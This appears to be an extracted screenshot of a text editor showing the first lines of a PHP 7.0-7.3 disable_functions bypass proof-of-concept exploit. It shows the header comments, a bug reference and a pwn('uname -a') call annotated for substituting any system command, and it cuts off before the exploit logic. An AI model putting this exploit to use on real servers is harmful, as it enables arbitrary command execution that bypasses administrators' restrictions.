 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php ×
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("uname -a"); // 放置你想要执行的系统命令
12
13 function pwn($cmd) {
14 global $abc, $helper;